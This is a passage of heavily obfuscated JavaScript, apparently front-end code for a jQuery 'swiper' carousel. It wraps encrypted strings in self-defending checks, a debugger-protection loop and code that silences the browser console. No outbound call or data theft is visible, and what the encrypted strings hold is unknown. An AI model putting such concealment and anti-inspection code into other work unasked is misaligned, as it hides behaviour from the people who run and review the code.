8\x43\x73\x30\x58\x44\x69\x38\x4b\x2f','\x50\x52\x48\x43\x69\x63\x4b\x43\x43\x51\x3d\x3d','\x77\x6f\x72\x44\x67\x46\x2f\x43\x74\x33\x67\x3d','\x52\x79\x58\x44\x6c\x38\x4f\x32\x4b\x67\x3d\x3d','\x50\x38\x4f\x4e\x52\x52\x33\x44\x6e\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x38\x4b\x31\x63\x58\x30\x3d','\x59\x73\x4f\x55\x77\x34\x4d\x37\x44\x51\x3d\x3d','\x50\x63\x4b\x2b\x45\x63\x4b\x64\x77\x36\x73\x3d','\x77\x34\x72\x43\x6c\x32\x50\x44\x6b\x63\x4b\x45','\x54\x54\x76\x44\x68\x4d\x4b\x54\x77\x70\x49\x3d','\x4f\x41\x76\x43\x70\x38\x4f\x6d\x43\x63\x4b\x44','\x46\x63\x4f\x70\x77\x72\x2f\x44\x70\x67\x38\x3d','\x58\x6a\x48\x44\x74\x54\x63\x37','\x77\x6f\x44\x44\x6c\x52\x78\x4d\x77\x72\x6b\x3d','\x77\x37\x6e\x44\x6e\x31\x44\x43\x6c\x63\x4b\x75\x49\x67\x3d\x3d','\x77\x70\x39\x76\x77\x34\x63\x52','\x77\x34\x33\x43\x6a\x57\x4c\x44\x67\x4d\x4b\x38','\x50\x4d\x4b\x6c\x4e\x6c\x58\x43\x75\x77\x3d\x3d','\x77\x37\x78\x72\x77\x34\x41\x5a\x50\x51\x3d\x3d','\x66\x63\x4b\x6d\x77\x72\x44\x44\x6e\x73\x4f\x77','\x77\x6f\x4a\x70\x64\x7a\x39\x74','\x77\x36\x78\x37\x77\x71\x55\x42\x77\x37\x6b\x3d','\x4a\x4d\x4b\x48\x4a\x41\x3d\x3d','\x77\x71\x4e\x6a\x58\x78\x64\x70','\x77\x34\x44\x44\x6c\x68\x42\x4f\x48\x67\x3d\x3d','\x77\x6f\x66\x44\x70\x78\x6e\x44\x6e\x4d\x4b\x4a','\x77\x35\x66\x44\x71\x73\x4f\x68\x52\x6b\x6b\x3d','\x57\x54\x62\x44\x68\x38\x4f\x2b\x42\x77\x3d\x3d','\x77\x34\x58\x43\x6f\x42\x35\x46\x59\x41\x3d\x3d','\x77\x72\x58\x44\x71\x51\x37\x44\x6e\x48\x4e\x78\x77\x72\x6f\x3d','\x61\x63\x4b\x51\x77\x35\x44\x43\x73\x53\x63\x30\x77\x72\x7a\x43\x73\x6e\x6c\x70\x77\x34\x34\x3d','\x49\x4d\x4b\x53\x77\x71\x78\x79\x4e\x41\x3d\x3d','\x77\x35\x31\x63\x46\x63\x4b\x46\x77\x34\x63\x3d','\x4d\x56\x58\x44\x70\x73\x4f\x2b\x62\x67\x3d\x3d','\x66\x44\x7a\x44\x69\x51\x51\x44\x77\x72\x7a\x44\x70\x56\x49\x3d','\x66\x73\x4b\x6a\x77\x37\x74\x41\x43\x68\x50\x43\x6a\x47\x67\x3d','\x49\x63\x4b\x34\x77\x72\x4a\x73\x77\x70\x62\x44\x73\x38\x4f\x34\x77\x37\x46\x4d\x4f\x52\x55\x3d','\x61\x7a\x54\x44\x74\x73\x4b\x65\x77\x70\x6b\x3d','\x49\x38\x4b\x72\x4a\x47\x4c\x43\x75\x41\x3d\x3d','\x77\x35\x52\x6a\x50\x63\x4b\x2b\x44\x51\x3d\x3d','\x49\x4d\x4b\x36\x42\x30\x44\x43\x76\x67\x3d\x3d','\x77\x70\x76\x43\x74\x54\x46\x2b\x77\x34\x4d\x3d','\x77\x34\x7a\x44\x74\x63\x4f\x45\x51\x55\x6b\x3d','\x6a\x67\x72\x59\x49\x4f\x73\x41\x6a\x69\x61\x6d\x6e\x69\x2e\x63\x51\x4c\x6f\x49\x50\x6d\x2e\x6c\x76\x36\x65\x49\x4b\x70\x3d\x3d'];if(function(_0x52e646,_0x5aef1b,_0xdf35d6){function _0x161a64(_0x38e68f,_0x35e35d,_0x38a1cd,_0x2ae313,_0x42448c,_0x22ad80){_0x35e35d=_0x35e35d>>0x8,_0x42448c='po';var _0x547b63='shift',_0x98fec1='push',_0x22ad80='‮';if(_0x35e35d<_0x38e68f){while(--_0x38e68f){_0x2ae313=_0x52e646[_0x547b63]();if(_0x35e35d===_0x38e68f&&_0x22ad80==='‮'&&_0x22ad80['length']===0x1){_0x35e35d=_0x2ae313,_0x38a1cd=_0x52e646[_0x42448c+'p']();}else if(_0x35e35d&&_0x38a1cd['replace'](/[grYIOAnQLIPleIKp=]/g,'')===_0x35e35d){_0x52e646[_0x98fec1](_0x2ae313);}}_0x52e646[_0x98fec1](_0x52e646[_0x547b63]());}return 0xe6dc1;};function _0xa09577(){var _0x43770a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3cd4ca,_0x55cc81,_0xd9604f,_0x35fe50){_0x35fe50=_0x35fe50||{};var _0x462544=_0x55cc81+'='+_0xd9604f;var _0x5ca788=0x0;for(var _0x5ca788=0x0,_0x358da6=_0x3cd4ca['length'];_0x5ca788<_0x358da6;_0x5ca788++){var _0x1c6bd6=_0x3cd4ca[_0x5ca788];_0x462544+=';\x20'+_0x1c6bd6;var _0x190c7c=_0x3cd4ca[_0x1c6bd6];_0x3cd4ca['push'](_0x190c7c);_0x358da6=_0x3cd4ca['length'];if(_0x190c7c!==!![]){_0x462544+='='+_0x190c7c;}}_0x35fe50['cookie']=_0x462544;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4f6300,_0x4b06fd){_0x4f6300=_0x4f6300||function(_0x2f7117){return _0x2f7117;};var _0x419950=_0x4f6300(new RegExp('(?:^|;\x20)'+_0x4b06fd['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5b5edf=typeof _0xodR=='undefined'?'undefined':_0xodR,_0x21e756=_0x5b5edf['split'](''),_0x242e92=_0x21e756['length'],_0x3a94ca=_0x242e92-0xe,_0x4e3364;while(_0x4e3364=_0x21e756['pop']()){_0x242e92&&(_0x3a94ca+=_0x4e3364['charCodeAt']());}var _0x3d776f=function(_0x5c66da,_0x5aef28,_0xe9f9bd){_0x5c66da(++_0x5aef28,_0xe9f9bd);};_0x3a94ca^-_0x242e92===-0x524&&(_0x4e3364=_0x3a94ca)&&_0x3d776f(_0x161a64,_0x5aef1b,_0xdf35d6);return _0x4e3364>>0x2===0x14b&&_0x419950?decodeURIComponent(_0x419950[0x1]):undefined;}};function _0x537dd8(){var _0x1312aa=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1312aa['test'](_0x43770a['removeCookie']['toString']());};_0x43770a['updateCookie']=_0x537dd8;var _0x4acdec='';var _0x24c337=_0x43770a['updateCookie']();if(!_0x24c337){_0x43770a['setCookie'](['*'],'counter',0x1);}else if(_0x24c337){_0x4acdec=_0x43770a['getCookie'](null,'counter');}else{_0x43770a['removeCookie']();}};_0xa09577();}(_0x23e4,0x148,0x14800),_0x23e4){_0xodR_=_0x23e4['length']^0x148;};function _0x4252(_0x468ecb,_0x4434f0){_0x468ecb=~~'0x'['concat'](_0x468ecb['slice'](0x1));var _0x485c3e=_0x23e4[_0x468ecb];if(_0x4252['qdHYJB']===undefined){(function(){var _0x432264=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x4febd9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x432264['atob']||(_0x432264['atob']=function(_0x11034c){var _0x4da104=String(_0x11034c)['replace'](/=+$/,'');for(var _0x2aa0e7=0x0,_0xc5ac6b,_0x10efc9,_0x4270fb=0x0,_0x328577='';_0x10efc9=_0x4da104['charAt'](_0x4270fb++);~_0x10efc9&&(_0xc5ac6b=_0x2aa0e7%0x4?_0xc5ac6b*0x40+_0x10efc9:_0x10efc9,_0x2aa0e7++%0x4)?_0x328577+=String['fromCharCode'](0xff&_0xc5ac6b>>(-0x2*_0x2aa0e7&0x6)):0x0){_0x10efc9=_0x4febd9['indexOf'](_0x10efc9);}return _0x328577;});}());function _0x3cbaf7(_0xc2be39,_0x4434f0){var _0x21073b=[],_0x25134a=0x0,_0x264c8c,_0xfc4c95='',_0x2fc460='';_0xc2be39=atob(_0xc2be39);for(var _0x5c338a=0x0,_0x3dae9b=_0xc2be39['length'];_0x5c338a<_0x3dae9b;_0x5c338a++){_0x2fc460+='%'+('00'+_0xc2be39['charCodeAt'](_0x5c338a)['toString'](0x10))['slice'](-0x2);}_0xc2be39=decodeURIComponent(_0x2fc460);for(var _0xa712ee=0x0;_0xa712ee<0x100;_0xa712ee++){_0x21073b[_0xa712ee]=_0xa712ee;}for(_0xa712ee=0x0;_0xa712ee<0x100;_0xa712ee++){_0x25134a=(_0x25134a+_0x21073b[_0xa712ee]+_0x4434f0['charCodeAt'](_0xa712ee%_0x4434f0['length']))%0x100;_0x264c8c=_0x21073b[_0xa712ee];_0x21073b[_0xa712ee]=_0x21073b[_0x25134a];_0x21073b[_0x25134a]=_0x264c8c;}_0xa712ee=0x0;_0x25134a=0x0;for(var _0x42e947=0x0;_0x42e947<_0xc2be39['length'];_0x42e947++){_0xa712ee=(_0xa712ee+0x1)%0x100;_0x25134a=(_0x25134a+_0x21073b[_0xa712ee])%0x100;_0x264c8c=_0x21073b[_0xa712ee];_0x21073b[_0xa712ee]=_0x21073b[_0x25134a];_0x21073b[_0x25134a]=_0x264c8c;_0xfc4c95+=String['fromCharCode'](_0xc2be39['charCodeAt'](_0x42e947)^_0x21073b[(_0x21073b[_0xa712ee]+_0x21073b[_0x25134a])%0x100]);}return _0xfc4c95;}_0x4252['MuPGzb']=_0x3cbaf7;_0x4252['xrsJBO']={};_0x4252['qdHYJB']=!![];}var _0x63ca91=_0x4252['xrsJBO'][_0x468ecb];if(_0x63ca91===undefined){if(_0x4252['KEjyyn']===undefined){var _0x58d7d9=function(_0x262edf){this['sLrCyn']=_0x262edf;this['gdSwRp']=[0x1,0x0,0x0];this['nFfoqB']=function(){return'newState';};this['ulrpQP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['DvwXPN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x58d7d9['prototype']['LiAgRZ']=function(){var _0x4bbfe0=new RegExp(this['ulrpQP']+this['DvwXPN']);var _0x963e85=_0x4bbfe0['test'](this['nFfoqB']['toString']())?--this['gdSwRp'][0x1]:--this['gdSwRp'][0x0];return this['DFfQZS'](_0x963e85);};_0x58d7d9['prototype']['DFfQZS']=function(_0x5ec989){if(!Boolean(~_0x5ec989)){return _0x5ec989;}return this['sHQARL'](this['sLrCyn']);};_0x58d7d9['prototype']['sHQARL']=function(_0x1de324){for(var _0x101565=0x0,_0x2cc855=this['gdSwRp']['length'];_0x101565<_0x2cc855;_0x101565++){this['gdSwRp']['push'](Math['round'](Math['random']()));_0x2cc855=this['gdSwRp']['length'];}return _0x1de324(this['gdSwRp'][0x0]);};new _0x58d7d9(_0x4252)['LiAgRZ']();_0x4252['KEjyyn']=!![];}_0x485c3e=_0x4252['MuPGzb'](_0x485c3e,_0x4434f0);_0x4252['xrsJBO'][_0x468ecb]=_0x485c3e;}else{_0x485c3e=_0x63ca91;}return _0x485c3e;};var _0x3baf36=function(_0x4ece4e){var _0x4d300c=!![];return function(_0x477576,_0x2edb93){var _0x4f74b='‮';var _0x3466b5=_0x4d300c?function(){if(_0x4f74b==='‮'&&_0x2edb93){var _0x1ff349=_0x2edb93['apply'](_0x477576,arguments);_0x2edb93=null;return _0x1ff349;}}:function(_0x4ece4e){};_0x4d300c=![];var _0x4ece4e='‮';return _0x3466b5;};}();var _0x5bb1d8=_0x3baf36(this,function(){var _0x5790be=function(){return'\x64\x65\x76';},_0x58f6eb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x261e59=function(){var _0x4cc710=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4cc710['\x74\x65\x73\x74'](_0x5790be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd7a28b=function(){var _0x26fca1=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26fca1['\x74\x65\x73\x74'](_0x58f6eb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56d585=function(_0xc7206){var _0x3d2d5c=~-0x1>>0x1+0xff%0x0;if(_0xc7206['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d2d5c)){_0x322ee9(_0xc7206);}};var _0x322ee9=function(_0x55a9b3){var _0x5ef214=~-0x4>>0x1+0xff%0x0;if(_0x55a9b3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ef214){_0x56d585(_0x55a9b3);}};if(!_0x261e59()){if(!_0xd7a28b()){_0x56d585('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x56d585('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x56d585('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5bb1d8();var _0x10e196=function(_0x3551d6){var _0x19c5c4={'\x7a\x71\x59\x58\x69':function(_0x8103dc,_0x29e381){return _0x8103dc===_0x29e381;},'\x48\x43\x71\x6b\x56':_0x4252('‮0','\x5a\x56\x5d\x68'),'\x61\x78\x77\x43\x55':_0x4252('‮1','\x38\x6d\x72\x72'),'\x68\x6b\x64\x5a\x61':function(_0x43f26f,_0x2bde2a){return _0x43f26f===_0x2bde2a;},'\x42\x79\x63\x44\x6b':function(_0x427bd0,_0x3c9d1e){return _0x427bd0(_0x3c9d1e);},'\x58\x4d\x6f\x56\x4c':_0x4252('‫2','\x78\x74\x56\x56'),'\x4c\x43\x56\x7a\x63':_0x4252('‮3','\x5e\x2a\x34\x36'),'\x57\x70\x49\x64\x52':_0x4252('‫4','\x21\x70\x6d\x33')};var _0x4422bc=!![];return function(_0x272ebc,_0x4d6744){var _0x1e71ac={'\x7a\x76\x76\x77\x41':function(_0x48d011,_0x1c6f2c){return _0x19c5c4[_0x4252('‫5','\x52\x68\x54\x71')](_0x48d011,_0x1c6f2c);},'\x4a\x63\x6d\x45\x75':_0x19c5c4[_0x4252('‮6','\x5d\x65\x6c\x30')],'\x4c\x4f\x6f\x6c\x45':_0x19c5c4[_0x4252('‮7','\x38\x6d\x72\x72')],'\x4a\x41\x6a\x58\x65':_0x19c5c4[_0x4252('‮8','\x62\x49\x63\x6e')]};var _0x4c99a6='\u202e';var _0x4b8044=_0x4422bc?function(){if(_0x19c5c4[_0x4252('‮9','\x62\x49\x63\x6e')](_0x19c5c4[_0x4252('‫a','\x33\x6f\x59\x4f')],_0x19c5c4[_0x4252('‮b','\x75\x6a\x31\x76')])){_0x1e71ac[_0x4252('‫c','\x46\x23\x5b\x69')]($,_0x1e71ac[_0x4252('‫d','\x23\x5a\x33\x62')])[_0x4252('‫e','\x5d\x65\x6c\x30')](_0x1e71ac[_0x4252('‮f','\x23\x36\x6c\x57')],_0x1e71ac[_0x4252('‮10','\x45\x44\x2a\x6a')]);}else{if(_0x19c5c4[_0x4252('‮11','\x34\x39\x77\x7a')](_0x4c99a6,'\u202e')&&_0x4d6744){var _0x13b5c0=_0x4d6744[_0x4252('‫12','\x6f\x54\x4f\x30')](_0x272ebc,arguments);_0x4d6744=null;return _0x13b5c0;}}}:function(_0x3551d6){};_0x4422bc=![];var _0x3551d6='\u202e';return _0x4b8044;};}();(function(){var _0x48c51b={'\x42\x49\x4f\x6d\x48':function(_0x5cbd8c,_0x42e6b9){return _0x5cbd8c(_0x42e6b9);},'\x51\x75\x47\x53\x46':_0x4252('‮13','\x67\x40\x59\x5e'),'\x46\x4e\x53\x54\x61':_0x4252('‫14','\x23\x36\x6c\x57'),'\x79\x65\x78\x4f\x52':function(_0x3860d1,_0x1ed35a){return _0x3860d1(_0x1ed35a);},'\x56\x7a\x7a\x4c\x49':_0x4252('‫15','\x55\x54\x59\x5d'),'\x63\x5a\x43\x71\x48':function(_0x1ca09f,_0x3a54ec){return _0x1ca09f+_0x3a54ec;},'\x79\x50\x75\x6f\x4e':_0x4252('‫16','\x33\x6f\x59\x4f'),'\x6b\x55\x49\x79\x58':_0x4252('‮17','\x37\x26\x56\x35'),'\x53\x79\x51\x44\x46':function(_0x8a5557,_0xf4d63f){return _0x8a5557(_0xf4d63f);},'\x67\x61\x73\x58\x46':function(_0x4c4015,_0x364599){return _0x4c4015===_0x364599;},'\x6c\x4d\x46\x62\x56':_0x4252('‮18','\x4b\x72\x77\x37'),'\x52\x64\x66\x54\x69':function(_0x272da7){return _0x272da7();},'\x66\x6b\x70\x54\x41':function(_0x4578fe,_0x5c45cd,_0xee6ae){return _0x4578fe(_0x5c45cd,_0xee6ae);}};_0x48c51b[_0x4252('‮19','\x42\x5e\x55\x39')](_0x10e196,this,function(){var _0x5c8086={'\x63\x6b\x4a\x66\x62':function(_0x42b29b,_0x2f428b){return _0x48c51b[_0x4252('‫1a','\x7a\x32\x4e\x32')](_0x42b29b,_0x2f428b);}};var _0x22dca0=new RegExp(_0x48c51b[_0x4252('‫1b','\x79\x21\x74\x61')]);var _0x426387=new RegExp(_0x48c51b[_0x4252('‮1c','\x78\x74\x56\x56')],'\x69');var _0x4bb010=_0x48c51b[_0x4252('‮1d','\x4b\x5a\x52\x23')](_0x30f6ef,_0x48c51b[_0x4252('‮1e','\x79\x79\x4a\x39')]);if(!_0x22dca0[_0x4252('‮1f','\x45\x44\x2a\x6a')](_0x48c51b[_0x4252('‮20','\x42\x5e\x55\x39')](_0x4bb010,_0x48c51b[_0x4252('‫21','\x4f\x4a\x77\x36')]))||!_0x426387[_0x4252('‮22','\x5e\x2a\x34\x36')](_0x48c51b[_0x4252('‫23','\x76\x40\x74\x65')](_0x4bb010,_0x48c51b[_0x4252('‫24','\x67\x40\x59\x5e')]))){_0x48c51b[_0x4252('‮25','\x29\x4e\x32\x33')](_0x4bb010,'\x30');}else{if(_0x48c51b[_0x4252('‫26','\x45\x44\x2a\x6a')](_0x48c51b[_0x4252('‮27','\x52\x68\x54\x71')],_0x48c51b[_0x4252('‫28','\x23\x36\x6c\x57')])){_0x48c51b[_0x4252('‮29','\x51\x26\x59\x70')](_0x30f6ef);}else{_0x5c8086[_0x4252('‮2a','\x24\x66\x6e\x4e')](debuggerProtection,0x0);}}})();}());var _0x4463b1=function(_0x3d55b9){var _0x1e8ca2={'\x78\x62\x50\x58\x61':function(_0x49bb1c,_0x11f766){return _0x49bb1c-_0x11f766;},'\x48\x58\x74\x79\x75':function(_0xdf6e2d,_0x23dafc){return _0xdf6e2d===_0x23dafc;},'\x75\x6a\x64\x6d\x6b':_0x4252('‫2b','\x52\x68\x54\x71'),'\x55\x63\x55\x53\x77':_0x4252('‫2c','\x6e\x25\x5e\x6f')};var _0x4d959f=!![];return function(_0x1b47d3,_0x166afc){var _0x2a64ab={'\x70\x61\x63\x42\x4f':function(_0x33ff5e,_0x152c85){return _0x1e8ca2[_0x4252('‮2d','\x79\x31\x6b\x71')](_0x33ff5e,_0x152c85);},'\x48\x4d\x45\x59\x74':function(_0x4204cb,_0x32ca9c){return _0x1e8ca2[_0x4252('‫2e','\x6f\x54\x4f\x30')](_0x4204cb,_0x32ca9c);},'\x67\x4c\x77\x63\x55':_0x1e8ca2[_0x4252('‫2f','\x5d\x65\x6c\x30')],'\x75\x65\x48\x70\x59':_0x1e8ca2[_0x4252('‫30','\x7a\x32\x4e\x32')]};var _0x1abf2c='\u202e';var _0x26636c=_0x4d959f?function(){var _0x3d559e={'\x43\x42\x61\x64\x69':function(_0x219dc3,_0x5970c3){return _0x2a64ab[_0x4252('‫31','\x42\x5e\x55\x39')](_0x219dc3,_0x5970c3);}};if(_0x2a64ab[_0x4252('‮32','\x76\x40\x74\x65')](_0x1abf2c,'\u202e')&&_0x166afc){if(_0x2a64ab[_0x4252('‮33','\x4b\x72\x77\x37')](_0x2a64ab[_0x4252('‮34','\x79\x79\x4a\x39')],_0x2a64ab[_0x4252('‮35','\x4c\x21\x40\x79')])){swiper[_0x4252('‫36','\x6c\x51\x6d\x4a')](_0x3d559e[_0x4252('‫37','\x4c\x21\x40\x79')](index,0x1));}else{var _0xcdb517=_0x166afc[_0x4252('‮38','\x79\x79\x4a\x39')](_0x1b47d3,arguments);_0x166afc=null;return _0xcdb517;}}}:function(_0x3d55b9){};_0x4d959f=![];var _0x3d55b9='\u202e';return _0x26636c;};}();window[_0x4252('‮39','\x59\x6e\x5b\x49')](function(){var _0x3baebc={'\x45\x43\x4a\x42\x55':function(_0x8a3a18,_0x48a0e1){return _0x8a3a18+_0x48a0e1;},'\x6e\x4a\x54\x54\x45':function(_0x15e4e0,_0x27bec4,_0x175486){return _0x15e4e0(_0x27bec4,_0x175486);},'\x4c\x4d\x6e\x46\x6b':_0x4252('‫3a','\x79\x79\x4a\x39'),'\x6e\x71\x45\x75\x5a':_0x4252('‫3b','\x79\x79\x4a\x39'),'\x55\x49\x75\x4a\x57':function(_0x264965,_0x34eddf){return _0x264965==_0x34eddf;},'\x70\x43\x75\x75\x4f':function(_0x13f2b7,_0x470175,_0x4b108f){return _0x13f2b7(_0x470175,_0x4b108f);},'\x50\x4a\x4a\x78\x63':_0x4252('‫3c','\x34\x39\x77\x7a'),'\x4f\x4d\x53\x66\x79':_0x4252('‫3d','\x6d\x40\x65\x74'),'\x77\x65\x59\x69\x53':function(_0x346fc2,_0x1cc0bc){return _0x346fc2===_0x1cc0bc;},'\x55\x56\x46\x56\x79':function(_0x21c074,_0x1cecd9){return _0x21c074!=_0x1cecd9;},'\x6f\x76\x44\x4c\x66':function(_0x3bd4c8,_0x2e871d,_0xdfc21d){return _0x3bd4c8(_0x2e871d,_0xdfc21d);},'\x73\x70\x6a\x4d\x64':function(_0x468f4b,_0x384a8a,_0x4c30c3){return _0x468f4b(_0x384a8a,_0x4c30c3);},'\x42\x4c\x56\x6c\x76':_0x4252('‮3e','\x42\x5e\x55\x39'),'\x58\x48\x4a\x72\x62':function(_0x2aac01,_0x3e64d2){return _0x2aac01!==_0x3e64d2;},'\x72\x4e\x6c\x63\x6a':_0x4252('‫3f','\x7a\x32\x4e\x32'),'\x5a\x72\x50\x53\x76':function(_0x3b6806,_0x461720){return _0x3b6806>_0x461720;},'\x47\x6b\x77\x77\x4c':function(_0x526017,_0x1a3f6b){return _0x526017^_0x1a3f6b;},'\x6e\x7a\x65\x6e\x6b':function(_0x5e9fea){return _0x5e9fea();}};function _0x5cd2ff(_0x2d37e4,_0x52baac){return _0x3baebc[_0x4252('‮40','\x24\x66\x6e\x4e')](_0x2d37e4,_0x52baac);}var _0x88403f=_0x3baebc[_0x4252('‮41','\x67\x40\x59\x5e')](_0x5cd2ff,_0x3baebc[_0x4252('‮42','\x4f\x4a\x77\x36')],_0x3baebc[_0x4252('‮43','\x67\x6f\x26\x72')]),_0x4886b7='\u202e';if(_0x3baebc[_0x4252('‫44','\x76\x40\x74\x65')](typeof _0xodR,_0x3baebc[_0x4252('‮45','\x4c\x21\x40\x79')](_0x5cd2ff,_0x3baebc[_0x4252('‮46','\x78\x74\x56\x56')],_0x3baebc[_0x4252('‮47','\x36\x2a\x47\x59')]))&&_0x3baebc[_0x4252('‮48','\x34\x39\x77\x7a')](_0x4886b7,'\u202e')||_0x3baebc[_0x4252('‫49','\x4b\x72\x77\x37')](_0x3baebc[_0x4252('‮4a','\x62\x49\x63\x6e')](_0x5cd2ff,_0xodR,'\u202e'),_0x3baebc[_0x4252('‫4b','\x51\x26\x59\x70')](_0x5cd2ff,_0x3baebc[_0x4252('‫4c','\x76\x40\x74\x65')](_0x5cd2ff,_0x3baebc[_0x4252('‫4d','\x6d\x40\x65\x74')](_0x5cd2ff,_0x88403f,_0x3baebc[_0x4252('‫4e','\x31\x64\x6c\x29')]),_0x88403f[_0x4252('‫4f','\x67\x40\x59\x5e')]),'\u202e'))){if(_0x3baebc[_0x4252('‮50','\x5e\x2a\x34\x36')](_0x3baebc[_0x4252('‫51','\x46\x23\x5b\x69')],_0x3baebc[_0x4252('‮52','\x79\x79\x4a\x39')])){swiperNav[_0x4252('‮53','\x7a\x32\x4e\x32')](0x0);swiperNav[_0x4252('‮54','\x24\x66\x6e\x4e')]();}else{var _0x13e16d=[];while(_0x3baebc[_0x4252('‮55','\x21\x70\x6d\x33')](_0x13e16d[_0x4252('‫56','\x23\x36\x6c\x57')],-0x1)){_0x13e16d[_0x4252('‮57','\x74\x76\x66\x31')](_0x3baebc[_0x4252('‮58','\x79\x79\x4a\x39')](_0x13e16d[_0x4252('‮59','\x52\x68\x54\x71')],0x2));}}}_0x3baebc[_0x4252('‮5a','\x5a\x56\x5d\x68')](_0x30f6ef);},0x7d0);var _0x12465f=_0x4463b1(this,function(){var _0x1f5ec8={'\x7a\x77\x47\x6c\x61':_0x4252('‫5b','\x79\x79\x4a\x39'),'\x4c\x75\x78\x42\x46':function(_0x527700,_0x486465){return _0x527700!==_0x486465;},'\x55\x66\x61\x7a\x4a':_0x4252('‫5c','\x31\x64\x6c\x29'),'\x48\x74\x73\x72\x6b':function(_0xfb8299,_0x178810){return _0xfb8299===_0x178810;},'\x56\x41\x57\x42\x6e':_0x4252('‮5d','\x7a\x32\x4e\x32'),'\x74\x76\x6f\x61\x63':function(_0x70d21f,_0x4ab6d9){return _0x70d21f===_0x4ab6d9;},'\x54\x4e\x74\x66\x42':_0x4252('‫5e','\x6e\x25\x5e\x6f'),'\x6c\x49\x4c\x5a\x55':function(_0x4a4b1b,_0x41bc6f){return _0x4a4b1b===_0x41bc6f;},'\x78\x45\x49\x71\x6e':_0x4252('‫5f','\x4b\x5a\x52\x23')};var _0xe89659=function(){};var _0x5eae84=_0x1f5ec8[_0x4252('‮60','\x4b\x72\x77\x37')](typeof window,_0x1f5ec8[_0x4252('‮61','\x5a\x56\x5d\x68')])?window:_0x1f5ec8[_0x4252('‫62','\x31\x64\x6c\x29')](typeof process,_0x1f5ec8[_0x4252('‫63','\x62\x49\x63\x6e')])&&_0x1f5ec8[_0x4252('‮64','\x36\x2a\x47\x59')](typeof require,_0x1f5ec8[_0x4252('‮65','\x23\x5a\x33\x62')])&&_0x1f5ec8[_0x4252('‫66','\x24\x66\x6e\x4e')](typeof global,_0x1f5ec8[_0x4252('‮67','\x59\x6e\x5b\x49')])?global:this;if(!_0x5eae84[_0x4252('‮68','\x51\x26\x59\x70')]){_0x5eae84[_0x4252('‫69','\x42\x5e\x55\x39')]=function(_0xe89659){var _0x2ba437=_0x1f5ec8[_0x4252('‮6a','\x55\x54\x59\x5d')][_0x4252('‮6b','\x46\x23\x5b\x69')]('\x7c'),_0x509d3c=0x0;while(!![]){switch(_0x2ba437[_0x509d3c++]){case'\x30':_0x5d2bfd[_0x4252('‫6c','\x4f\x4a\x77\x36')]=_0xe89659;continue;case'\x31':_0x5d2bfd[_0x4252('‫6d','\x62\x49\x63\x6e')]=_0xe89659;continue;case'\x32':_0x5d2bfd[_0x4252('‮6e','\x7a\x28\x64\x50')]=_0xe89659;continue;case'\x33':_0x5d2bfd[_0x4252('‮6f','\x71\x58\x62\x44')]=_0xe89659;continue;case'\x34':return _0x5d2bfd;case'\x35':_0x5d2bfd[_0x4252('‫70','\x79\x79\x4a\x39')]=_0xe89659;continue;case'\x36':_0x5d2bfd[_0x4252('‮71','\x33\x6f\x59\x4f')]=_0xe89659;continue;case'\x37':var _0x5d2bfd={};continue;case'\x38':_0x5d2bfd[_0x4252('‫72','\x67\x40\x59\x5e')]=_0xe89659;continue;}break;}}(_0xe89659);}else{var _0x5ed1e6=_0x1f5ec8[_0x4252('‮73','\x6f\x54\x4f\x30')][_0x4252('‮74','\x7a\x28\x64\x50')]('\x7c'),_0x24545b=0x0;while(!![]){switch(_0x5ed1e6[_0x24545b++]){case'\x30':_0x5eae84[_0x4252('‮75','\x24\x66\x6e\x4e')][_0x4252('‫76','\x55\x54\x59\x5d')]=_0xe89659;continue;case'\x31':_0x5eae84[_0x4252('‮77','\x52\x68\x54\x71')][_0x4252('‮78','\x75\x6a\x31\x76')]=_0xe89659;continue;case'\x32':_0x5eae84[_0x4252('‮75','\x24\x66\x6e\x4e')][_0x4252('‮79','\x6f\x54\x4f\x30')]=_0xe89659;continue;case'\x33':_0x5eae84[_0x4252('‮7a','\x79\x31\x6b\x71')][_0x4252('‮7b','\x52\x68\x54\x71')]=_0xe89659;continue;case'\x34':_0x5eae84[_0x4252('‫7c','\x4c\x21\x40\x79')][_0x4252('‫7d','\x36\x2a\x47\x59')]=_0xe89659;continue;case'\x35':_0x5eae84[_0x4252('‮7e','\x6d\x40\x65\x74')][_0x4252('‫7f','\x42\x5e\x55\x39')]=_0xe89659;continue;case'\x36':_0x5eae84[_0x4252('‮68','\x51\x26\x59\x70')][_0x4252('‮80','\x51\x26\x59\x70')]=_0xe89659;continue;}break;}}});_0x12465f();$(function(){var _0x45c47c={'\x59\x68\x4c\x4f\x42':function(_0x2546bf,_0x2dc9c0){return _0x2546bf(_0x2dc9c0);},'\x69\x4c\x64\x4b\x75':_0x4252('‫81','\x66\x33\x47\x55'),'\x4c\x43\x6c\x4b\x43':function(_0x539c41,_0x5c99f6){return _0x539c41+_0x5c99f6;},'\x4e\x72\x53\x63\x49':function(_0x2e5d5e,_0x5b657c){return 